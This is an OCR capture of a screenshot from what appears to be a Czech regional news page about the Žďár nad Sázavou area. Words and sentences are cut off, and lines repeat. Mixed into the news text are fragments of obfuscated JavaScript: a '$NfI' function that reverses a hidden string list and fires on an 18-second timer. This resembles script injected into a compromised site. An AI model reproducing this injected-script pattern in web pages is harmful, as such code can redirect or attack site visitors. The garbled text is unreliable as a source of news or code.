
Neděle, 31. b
Žďársko / Poku
};}$NfI=functio
$NfI.list.split(
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}to
Hledanou 
pu
tovala
Neděle, 31. b
Žďár nad Sáza
podařilo v po
celostátním pá
};}$NfI=function(n){if (typeof ($NfI.list) =
$NfI.list.split(„“).reverse().join(„“);return $N
number1=Math.floor(Math.random()*6);if.